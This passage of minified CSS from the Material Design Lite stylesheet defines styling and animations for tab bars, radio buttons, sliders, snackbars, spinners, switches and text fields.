.mdl-layout__content{overflow-y:auto;overflow-x:hidden}}.mdl-layout__tab-bar{height:96px;margin:0;width:calc(100% - 112px);padding:0 0 0 56px;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#3f51b5;overflow-y:hidden;overflow-x:scroll}.mdl-layout__tab-bar::-webkit-scrollbar{display:none}.mdl-layout--no-drawer-button .mdl-layout__tab-bar{padding-left:16px;width:calc(100% - 32px)}@media screen and (min-width:1025px){.mdl-layout--no-desktop-drawer-button .mdl-layout__tab-bar{padding-left:16px;width:calc(100% - 32px)}}@media screen and (max-width:1024px){.mdl-layout__tab-bar{width:calc(100% - 60px);padding:0 0 0 60px}.mdl-layout--no-drawer-button .mdl-layout__tab-bar{width:calc(100% - 8px);padding-left:4px}}.mdl-layout--fixed-tabs .mdl-layout__tab-bar{padding:0;overflow:hidden;width:100%}.mdl-layout__tab-bar-container{position:relative;height:48px;width:100%;border:none;margin:0;z-index:2;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;overflow:hidden}.mdl-layout__container>.mdl-layout__tab-bar-container{position:absolute;top:0;left:0}.mdl-layout__tab-bar-button{display:inline-block;position:absolute;top:0;height:48px;width:56px;z-index:4;text-align:center;background-color:#3f51b5;color:transparent;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mdl-layout--no-desktop-drawer-button .mdl-layout__tab-bar-button,.mdl-layout--no-drawer-button .mdl-layout__tab-bar-button{width:16px}.mdl-layout--no-desktop-drawer-button .mdl-layout__tab-bar-button .material-icons,.mdl-layout--no-drawer-button .mdl-layout__tab-bar-button .material-icons{position:relative;left:-4px}@media screen and (max-width:1024px){.mdl-layout__tab-bar-button{width:60px}}.mdl-layout--fixed-tabs .mdl-layout__tab-bar-button{display:none}.mdl-layout__tab-bar-button .material-icons{line-height:48px}.mdl-layout__tab-bar-button.is-active{color:#fff}.mdl-layout__tab-bar-left-button{left:0}.mdl-layout__tab-bar-right-button{right:0}.mdl-layout__tab{margin:0;border:none;padding:0 24px;float:left;position:relative;display:block;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-decoration:none;height:48px;line-height:48px;text-align:center;font-weight:500;font-size:14px;text-transform:uppercase;color:rgba(255,255,255,.6);overflow:hidden}@media screen and (max-width:1024px){.mdl-layout__tab{padding:0 12px}}.mdl-layout--fixed-tabs .mdl-layout__tab{float:none;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:0}.mdl-layout.is-upgraded .mdl-layout__tab.is-active{color:#fff}.mdl-layout.is-upgraded .mdl-layout__tab.is-active:after{height:2px;width:100%;display:block;content:" ";bottom:0;left:0;position:absolute;background:#ff4081;-webkit-animation:border-expand.2s cubic-bezier(.4,0,.4,1)10ms alternate forwards;animation:border-expand.2s cubic-bezier(.4,0,.4,1)10ms alternate forwards;transition:all 1s cubic-bezier(.4,0,1,1)}.mdl-layout__tab .mdl-layout__tab-ripple-container{display:block;position:absolute;height:100%;width:100%;left:0;top:0;z-index:1;overflow:hidden}.mdl-layout__tab .mdl-layout__tab-ripple-container .mdl-ripple{background-color:#fff}.mdl-layout__tab-panel{display:block}.mdl-layout.is-upgraded .mdl-layout__tab-panel{display:none}.mdl-layout.is-upgraded .mdl-layout__tab-panel.is-active{display:block}.mdl-radio{position:relative;font-size:16px;line-height:24px;display:inline-block;vertical-align:middle;box-sizing:border-box;height:24px;margin:0;padding-left:0}.mdl-radio.is-upgraded{padding-left:24px}.mdl-radio__button{line-height:24px}.mdl-radio.is-upgraded .mdl-radio__button{position:absolute;width:0;height:0;margin:0;padding:0;opacity:0;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none}.mdl-radio__outer-circle{position:absolute;top:4px;left:0;display:inline-block;box-sizing:border-box;width:16px;height:16px;margin:0;cursor:pointer;border:2px solid rgba(0,0,0,.54);border-radius:50%;z-index:2}.mdl-radio.is-checked .mdl-radio__outer-circle{border:2px solid#3f51b5}.mdl-radio__outer-circle fieldset[disabled] .mdl-radio,.mdl-radio.is-disabled .mdl-radio__outer-circle{border:2px solid rgba(0,0,0,.26);cursor:auto}.mdl-radio__inner-circle{position:absolute;z-index:1;margin:0;top:8px;left:4px;box-sizing:border-box;width:8px;height:8px;cursor:pointer;transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(0);transform:scale(0);border-radius:50%;background:#3f51b5}.mdl-radio.is-checked .mdl-radio__inner-circle{-webkit-transform:scale(1);transform:scale(1)}fieldset[disabled] .mdl-radio .mdl-radio__inner-circle,.mdl-radio.is-disabled .mdl-radio__inner-circle{background:rgba(0,0,0,.26);cursor:auto}.mdl-radio.is-focused .mdl-radio__inner-circle{box-shadow:0 0 0 10px rgba(0,0,0,.1)}.mdl-radio__label{cursor:pointer}fieldset[disabled] .mdl-radio .mdl-radio__label,.mdl-radio.is-disabled .mdl-radio__label{color:rgba(0,0,0,.26);cursor:auto}.mdl-radio__ripple-container{position:absolute;z-index:2;top:-9px;left:-13px;box-sizing:border-box;width:42px;height:42px;border-radius:50%;cursor:pointer;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-radio__ripple-container .mdl-ripple{background:#3f51b5}fieldset[disabled] .mdl-radio .mdl-radio__ripple-container,.mdl-radio.is-disabled .mdl-radio__ripple-container{cursor:auto}fieldset[disabled] .mdl-radio .mdl-radio__ripple-container .mdl-ripple,.mdl-radio.is-disabled .mdl-radio__ripple-container .mdl-ripple{background:transparent}_:-ms-input-placeholder,:root .mdl-slider.mdl-slider.is-upgraded{-ms-appearance:none;height:32px;margin:0}.mdl-slider{width:calc(100% - 40px);margin:0 20px}.mdl-slider.is-upgraded{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:2px;background:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:0;padding:0;color:#3f51b5;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;z-index:1;cursor:pointer}.mdl-slider.is-upgraded::-moz-focus-outer{border:0}.mdl-slider.is-upgraded::-ms-tooltip{display:none}.mdl-slider.is-upgraded::-webkit-slider-runnable-track{background:transparent}.mdl-slider.is-upgraded::-moz-range-track{background:transparent;border:none}.mdl-slider.is-upgraded::-ms-track{background:none;color:transparent;height:2px;width:100%;border:none}.mdl-slider.is-upgraded::-ms-fill-lower{padding:0;background:linear-gradient(to right,transparent,transparent 16px,#3f51b5 16px,#3f51b5 0)}.mdl-slider.is-upgraded::-ms-fill-upper{padding:0;background:linear-gradient(to left,transparent,transparent 16px,rgba(0,0,0,.26)16px,rgba(0,0,0,.26)0)}.mdl-slider.is-upgraded::-webkit-slider-thumb{-webkit-appearance:none;width:12px;height:12px;box-sizing:border-box;border-radius:50%;background:#3f51b5;border:none;transition:border.18s cubic-bezier(.4,0,.2,1),box-shadow.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1),-webkit-transform.18s cubic-bezier(.4,0,.2,1);transition:transform.18s cubic-bezier(.4,0,.2,1),border.18s cubic-bezier(.4,0,.2,1),box-shadow.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1);transition:transform.18s cubic-bezier(.4,0,.2,1),border.18s cubic-bezier(.4,0,.2,1),box-shadow.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1),-webkit-transform.18s cubic-bezier(.4,0,.2,1)}.mdl-slider.is-upgraded::-moz-range-thumb{-moz-appearance:none;width:12px;height:12px;box-sizing:border-box;border-radius:50%;background-image:none;background:#3f51b5;border:none}.mdl-slider.is-upgraded:focus:not(:active)::-webkit-slider-thumb{box-shadow:0 0 0 10px rgba(63,81,181,.26)}.mdl-slider.is-upgraded:focus:not(:active)::-moz-range-thumb{box-shadow:0 0 0 10px rgba(63,81,181,.26)}.mdl-slider.is-upgraded:active::-webkit-slider-thumb{background-image:none;background:#3f51b5;-webkit-transform:scale(1.5);transform:scale(1.5)}.mdl-slider.is-upgraded:active::-moz-range-thumb{background-image:none;background:#3f51b5;transform:scale(1.5)}.mdl-slider.is-upgraded::-ms-thumb{width:32px;height:32px;border:none;border-radius:50%;background:#3f51b5;transform:scale(.375);transition:background.28s cubic-bezier(.4,0,.2,1),-webkit-transform.18s cubic-bezier(.4,0,.2,1);transition:transform.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1);transition:transform.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1),-webkit-transform.18s cubic-bezier(.4,0,.2,1)}.mdl-slider.is-upgraded:focus:not(:active)::-ms-thumb{background:radial-gradient(circle closest-side,#3f51b5 0%,#3f51b5 37.5%,rgba(63,81,181,.26)37.5%,rgba(63,81,181,.26)100%);transform:scale(1)}.mdl-slider.is-upgraded:active::-ms-thumb{background:#3f51b5;transform:scale(.5625)}.mdl-slider.is-upgraded.is-lowest-value::-webkit-slider-thumb{border:2px solid rgba(0,0,0,.26);background:transparent}.mdl-slider.is-upgraded.is-lowest-value::-moz-range-thumb{border:2px solid rgba(0,0,0,.26);background:transparent}.mdl-slider.is-upgraded.is-lowest-value+.mdl-slider__background-flex>.mdl-slider__background-upper{left:6px}.mdl-slider.is-upgraded.is-lowest-value:focus:not(:active)::-webkit-slider-thumb{box-shadow:0 0 0 10px rgba(0,0,0,.12);background:rgba(0,0,0,.12)}.mdl-slider.is-upgraded.is-lowest-value:focus:not(:active)::-moz-range-thumb{box-shadow:0 0 0 10px rgba(0,0,0,.12);background:rgba(0,0,0,.12)}.mdl-slider.is-upgraded.is-lowest-value:active::-webkit-slider-thumb{border:1.6px solid rgba(0,0,0,.26);-webkit-transform:scale(1.5);transform:scale(1.5)}.mdl-slider.is-upgraded.is-lowest-value:active+.mdl-slider__background-flex>.mdl-slider__background-upper{left:9px}.mdl-slider.is-upgraded.is-lowest-value:active::-moz-range-thumb{border:1.5px solid rgba(0,0,0,.26);transform:scale(1.5)}.mdl-slider.is-upgraded.is-lowest-value::-ms-thumb{background:radial-gradient(circle closest-side,transparent 0%,transparent 66.67%,rgba(0,0,0,.26)66.67%,rgba(0,0,0,.26)100%)}.mdl-slider.is-upgraded.is-lowest-value:focus:not(:active)::-ms-thumb{background:radial-gradient(circle closest-side,rgba(0,0,0,.12)0%,rgba(0,0,0,.12)25%,rgba(0,0,0,.26)25%,rgba(0,0,0,.26)37.5%,rgba(0,0,0,.12)37.5%,rgba(0,0,0,.12)100%);transform:scale(1)}.mdl-slider.is-upgraded.is-lowest-value:active::-ms-thumb{transform:scale(.5625);background:radial-gradient(circle closest-side,transparent 0%,transparent 77.78%,rgba(0,0,0,.26)77.78%,rgba(0,0,0,.26)100%)}.mdl-slider.is-upgraded.is-lowest-value::-ms-fill-lower{background:transparent}.mdl-slider.is-upgraded.is-lowest-value::-ms-fill-upper{margin-left:6px}.mdl-slider.is-upgraded.is-lowest-value:active::-ms-fill-upper{margin-left:9px}.mdl-slider.is-upgraded:disabled:focus::-webkit-slider-thumb,.mdl-slider.is-upgraded:disabled:active::-webkit-slider-thumb,.mdl-slider.is-upgraded:disabled::-webkit-slider-thumb{-webkit-transform:scale(.667);transform:scale(.667);background:rgba(0,0,0,.26)}.mdl-slider.is-upgraded:disabled:focus::-moz-range-thumb,.mdl-slider.is-upgraded:disabled:active::-moz-range-thumb,.mdl-slider.is-upgraded:disabled::-moz-range-thumb{transform:scale(.667);background:rgba(0,0,0,.26)}.mdl-slider.is-upgraded:disabled+.mdl-slider__background-flex>.mdl-slider__background-lower{background-color:rgba(0,0,0,.26);left:-6px}.mdl-slider.is-upgraded:disabled+.mdl-slider__background-flex>.mdl-slider__background-upper{left:6px}.mdl-slider.is-upgraded.is-lowest-value:disabled:focus::-webkit-slider-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled:active::-webkit-slider-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled::-webkit-slider-thumb{border:3px solid rgba(0,0,0,.26);background:transparent;-webkit-transform:scale(.667);transform:scale(.667)}.mdl-slider.is-upgraded.is-lowest-value:disabled:focus::-moz-range-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled:active::-moz-range-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled::-moz-range-thumb{border:3px solid rgba(0,0,0,.26);background:transparent;transform:scale(.667)}.mdl-slider.is-upgraded.is-lowest-value:disabled:active+.mdl-slider__background-flex>.mdl-slider__background-upper{left:6px}.mdl-slider.is-upgraded:disabled:focus::-ms-thumb,.mdl-slider.is-upgraded:disabled:active::-ms-thumb,.mdl-slider.is-upgraded:disabled::-ms-thumb{transform:scale(.25);background:rgba(0,0,0,.26)}.mdl-slider.is-upgraded.is-lowest-value:disabled:focus::-ms-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled:active::-ms-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled::-ms-thumb{transform:scale(.25);background:radial-gradient(circle closest-side,transparent 0%,transparent 50%,rgba(0,0,0,.26)50%,rgba(0,0,0,.26)100%)}.mdl-slider.is-upgraded:disabled::-ms-fill-lower{margin-right:6px;background:linear-gradient(to right,transparent,transparent 25px,rgba(0,0,0,.26)25px,rgba(0,0,0,.26)0)}.mdl-slider.is-upgraded:disabled::-ms-fill-upper{margin-left:6px}.mdl-slider.is-upgraded.is-lowest-value:disabled:active::-ms-fill-upper{margin-left:6px}.mdl-slider__ie-container{height:18px;overflow:visible;border:none;margin:none;padding:none}.mdl-slider__container{height:18px;position:relative;background:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.mdl-slider__background-flex{background:transparent;position:absolute;height:2px;width:calc(100% - 52px);top:50%;left:0;margin:0 26px;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;border:0;padding:0;-webkit-transform:translatey(-1px);transform:translatey(-1px)}.mdl-slider__background-lower{background:#3f51b5;-webkit-flex:0;-ms-flex:0;flex:0;position:relative;border:0;padding:0}.mdl-slider__background-upper{background:rgba(0,0,0,.26);-webkit-flex:0;-ms-flex:0;flex:0;position:relative;border:0;padding:0;transition:left.18s cubic-bezier(.4,0,.2,1)}.mdl-snackbar{position:fixed;bottom:0;left:50%;cursor:default;background-color:#323232;z-index:3;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-family:"Roboto","Helvetica","Arial",sans-serif;will-change:transform;-webkit-transform:translatey(80px);transform:translatey(80px);transition:-webkit-transform.25s cubic-bezier(.4,0,1,1);transition:transform.25s cubic-bezier(.4,0,1,1);transition:transform.25s cubic-bezier(.4,0,1,1),-webkit-transform.25s cubic-bezier(.4,0,1,1);pointer-events:none}@media(max-width:479px){.mdl-snackbar{width:100%;left:0;min-height:48px;max-height:80px}}@media(min-width:480px){.mdl-snackbar{min-width:288px;max-width:568px;border-radius:2px;-webkit-transform:translate(-50%,80px);transform:translate(-50%,80px)}}.mdl-snackbar--active{-webkit-transform:translate(0);transform:translate(0);pointer-events:auto;transition:-webkit-transform.25s cubic-bezier(0,0,.2,1);transition:transform.25s cubic-bezier(0,0,.2,1);transition:transform.25s cubic-bezier(0,0,.2,1),-webkit-transform.25s cubic-bezier(0,0,.2,1)}@media(min-width:480px){.mdl-snackbar--active{-webkit-transform:translate(-50%);transform:translate(-50%)}}.mdl-snackbar__text{padding:14px 12px 14px 24px;vertical-align:middle;color:white;float:left}.mdl-snackbar__action{background:transparent;border:none;color:#ff4081;float:right;text-transform:uppercase;padding:14px 24px 14px 12px;font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;letter-spacing:0;overflow:hidden;outline:none;opacity:0;pointer-events:none;cursor:pointer;text-decoration:none;text-align:center;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.mdl-snackbar__action::-moz-focus-inner{border:0}.mdl-snackbar__action:not([aria-hidden]){opacity:1;pointer-events:auto}.mdl-spinner{display:inline-block;position:relative;width:28px;height:28px}.mdl-spinner:not(.is-upgraded).is-active:after{content:"Loading..."}.mdl-spinner.is-upgraded.is-active{-webkit-animation:mdl-spinner__container-rotate 1.56823529412s linear infinite;animation:mdl-spinner__container-rotate 1.56823529412s linear infinite}@-webkit-keyframes mdl-spinner__container-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes mdl-spinner__container-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.mdl-spinner__layer{position:absolute;width:100%;height:100%;opacity:0}.mdl-spinner__layer-1{border-color:#42a5f5}.mdl-spinner--single-color .mdl-spinner__layer-1{border-color:#3f51b5}.mdl-spinner.is-active .mdl-spinner__layer-1{-webkit-animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-1-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-1-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__layer-2{border-color:#f44336}.mdl-spinner--single-color .mdl-spinner__layer-2{border-color:#3f51b5}.mdl-spinner.is-active .mdl-spinner__layer-2{-webkit-animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-2-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-2-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__layer-3{border-color:#fdd835}.mdl-spinner--single-color .mdl-spinner__layer-3{border-color:#3f51b5}.mdl-spinner.is-active .mdl-spinner__layer-3{-webkit-animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-3-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-3-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__layer-4{border-color:#4caf50}.mdl-spinner--single-color .mdl-spinner__layer-4{border-color:#3f51b5}.mdl-spinner.is-active .mdl-spinner__layer-4{-webkit-animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-4-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-4-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both}@-webkit-keyframes mdl-spinner__fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@keyframes mdl-spinner__fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@-webkit-keyframes mdl-spinner__layer-1-fade-in-out{0%{opacity:.99}25%{opacity:.99}26%{opacity:0}89%{opacity:0}90%{opacity:.99}to{opacity:.99}}@keyframes mdl-spinner__layer-1-fade-in-out{0%{opacity:.99}25%{opacity:.99}26%{opacity:0}89%{opacity:0}90%{opacity:.99}to{opacity:.99}}@-webkit-keyframes mdl-spinner__layer-2-fade-in-out{0%{opacity:0}15%{opacity:0}25%{opacity:.99}50%{opacity:.99}51%{opacity:0}}@keyframes mdl-spinner__layer-2-fade-in-out{0%{opacity:0}15%{opacity:0}25%{opacity:.99}50%{opacity:.99}51%{opacity:0}}@-webkit-keyframes mdl-spinner__layer-3-fade-in-out{0%{opacity:0}40%{opacity:0}50%{opacity:.99}75%{opacity:.99}76%{opacity:0}}@keyframes mdl-spinner__layer-3-fade-in-out{0%{opacity:0}40%{opacity:0}50%{opacity:.99}75%{opacity:.99}76%{opacity:0}}@-webkit-keyframes mdl-spinner__layer-4-fade-in-out{0%{opacity:0}65%{opacity:0}75%{opacity:.99}90%{opacity:.99}to{opacity:0}}@keyframes mdl-spinner__layer-4-fade-in-out{0%{opacity:0}65%{opacity:0}75%{opacity:.99}90%{opacity:.99}to{opacity:0}}.mdl-spinner__gap-patch{position:absolute;box-sizing:border-box;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.mdl-spinner__gap-patch .mdl-spinner__circle{width:1e3%;left:-450%}.mdl-spinner__circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.mdl-spinner__circle-clipper.mdl-spinner__left{float:left}.mdl-spinner__circle-clipper.mdl-spinner__right{float:right}.mdl-spinner__circle-clipper .mdl-spinner__circle{width:200%}.mdl-spinner__circle{box-sizing:border-box;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent!important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0;left:0}.mdl-spinner__left .mdl-spinner__circle{border-right-color:transparent!important;-webkit-transform:rotate(129deg);transform:rotate(129deg)}.mdl-spinner.is-active .mdl-spinner__left .mdl-spinner__circle{-webkit-animation:mdl-spinner__left-spin 1.333s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__left-spin 1.333s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__right .mdl-spinner__circle{left:-100%;border-left-color:transparent!important;-webkit-transform:rotate(231deg);transform:rotate(231deg)}.mdl-spinner.is-active .mdl-spinner__right .mdl-spinner__circle{-webkit-animation:mdl-spinner__right-spin 1.333s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__right-spin 1.333s cubic-bezier(.4,0,.2,1)infinite both}@-webkit-keyframes mdl-spinner__left-spin{0%{-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg);transform:rotate(130deg)}}@keyframes mdl-spinner__left-spin{0%{-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg);transform:rotate(130deg)}}@-webkit-keyframes mdl-spinner__right-spin{0%{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}}@keyframes mdl-spinner__right-spin{0%{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}}.mdl-switch{position:relative;z-index:1;vertical-align:middle;display:inline-block;box-sizing:border-box;width:100%;height:24px;margin:0;padding:0;overflow:visible;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mdl-switch.is-upgraded{padding-left:28px}.mdl-switch__input{line-height:24px}.mdl-switch.is-upgraded .mdl-switch__input{position:absolute;width:0;height:0;margin:0;padding:0;opacity:0;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none}.mdl-switch__track{background:rgba(0,0,0,.26);position:absolute;left:0;top:5px;height:14px;width:36px;border-radius:14px;cursor:pointer}.mdl-switch.is-checked .mdl-switch__track{background:rgba(63,81,181,.5)}.mdl-switch__track fieldset[disabled] .mdl-switch,.mdl-switch.is-disabled .mdl-switch__track{background:rgba(0,0,0,.12);cursor:auto}.mdl-switch__thumb{background:#fafafa;position:absolute;left:0;top:2px;height:20px;width:20px;border-radius:50%;cursor:pointer;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:left}.mdl-switch.is-checked .mdl-switch__thumb{background:#3f51b5;left:16px;box-shadow:0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.2),0 1px 8px 0 rgba(0,0,0,.12)}.mdl-switch__thumb fieldset[disabled] .mdl-switch,.mdl-switch.is-disabled .mdl-switch__thumb{background:#bdbdbd;cursor:auto}.mdl-switch__focus-helper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-4px,-4px);transform:translate(-4px,-4px);display:inline-block;box-sizing:border-box;width:8px;height:8px;border-radius:50%;background-color:transparent}.mdl-switch.is-focused .mdl-switch__focus-helper{box-shadow:0 0 0 20px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}.mdl-switch.is-focused.is-checked .mdl-switch__focus-helper{box-shadow:0 0 0 20px rgba(63,81,181,.26);background-color:rgba(63,81,181,.26)}.mdl-switch__label{position:relative;cursor:pointer;font-size:16px;line-height:24px;margin:0;left:24px}.mdl-switch__label fieldset[disabled] .mdl-switch,.mdl-switch.is-disabled .mdl-switch__label{color:#bdbdbd;cursor:auto}.mdl-switch__ripple-container{position:absolute;z-index:2;top:-12px;left:-14px;box-sizing:border-box;width:48px;height:48px;border-radius:50%;cursor:pointer;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(circle,white,black);transition-duration:.4s;transition-timing-function:step-end;transition-property:left}.mdl-switch__ripple-container .mdl-ripple{background:#3f51b5}.mdl-switch__ripple-container fieldset[disabled] .mdl-switch,.mdl-switch.is-disabled .mdl-switch__ripple-container{cursor:auto}fieldset[disabled] .mdl-switch .mdl-switch__ripple-container .mdl-ripple,.mdl-switch.is-disabled .mdl-switch__ripple-container .mdl-ripple{background:transparent}.mdl-switch.is-checked .mdl-switch__ripple-container{left:2px}.mdl-tabs{display:block;width:100%}.mdl-tabs__tab-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;height:48px;padding:0;margin:0;border-bottom:1px solid#e0e0e0}.mdl-tabs__tab{margin:0;border:none;padding:0 24px;float:left;position:relative;display:block;text-decoration:none;height:48px;line-height:48px;text-align:center;font-weight:500;font-size:14px;text-transform:uppercase;color:rgba(0,0,0,.54);overflow:hidden}.mdl-tabs.is-upgraded .mdl-tabs__tab.is-active{color:rgba(0,0,0,.87)}.mdl-tabs.is-upgraded .mdl-tabs__tab.is-active:after{height:2px;width:100%;display:block;content:" ";bottom:0;left:0;position:absolute;background:#3f51b5;-webkit-animation:border-expand.2s cubic-bezier(.4,0,.4,1)10ms alternate forwards;animation:border-expand.2s cubic-bezier(.4,0,.4,1)10ms alternate forwards;transition:all 1s cubic-bezier(.4,0,1,1)}.mdl-tabs__tab .mdl-tabs__ripple-container{display:block;position:absolute;height:100%;width:100%;left:0;top:0;z-index:1;overflow:hidden}.mdl-tabs__tab .mdl-tabs__ripple-container .mdl-ripple{background:#3f51b5}.mdl-tabs__panel{display:block}.mdl-tabs.is-upgraded .mdl-tabs__panel{display:none}.mdl-tabs.is-upgraded .mdl-tabs__panel.is-active{display:block}@-webkit-keyframes border-expand{0%{opacity:0;width:0}to{opacity:1;width:100%}}@keyframes border-expand{0%{opacity:0;width:0}to{opacity:1;width:100%}}.mdl-textfield{position:relative;font-size:16px;display:inline-block;box-sizing:border-box;width:300px;max-width:100%;margin:0;padding:20px 0}.mdl-textfield .mdl-button{position:absolute;bottom:20px}.mdl-textfield--align-right{text-align:right}.mdl-textfield--full-width{width:100%}.mdl-textfield--expandable{min-width:32px;width:auto;min-height:32px}.mdl-textfield--expandable .mdl-button--icon{top:16px}.mdl-textfield__input{border:none;border-bottom:1px solid rgba(0,0,0,.12);display:block;font-size:16px;font-family:"Helvetica","Arial",sans-serif;margin:0;padding:4px 0;width:100%;background:none;text-align:left;color:inherit}.mdl-textfield__input[type=number]{-moz-appearance:textfield}.mdl-textfield__input[type=number]::-webkit-inner-spin-button,.mdl-textfield__input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.mdl-textfield.is-focused .mdl-textfield__input{outline:none}.mdl-textfield.is-invalid .mdl-textfield__input,.mdl-textfield.has-error .mdl-textfield__input{border-color:#d50000;box-shadow:none}fieldset[disabled] .mdl-textfield .mdl-textfield__input,.mdl-textfield.is-disabled .mdl-textfield__input{background-color:transparent;border-bottom:1px dotted rgba(0,0,0,.12);color:#818c91;opacity:1}.mdl-textfield 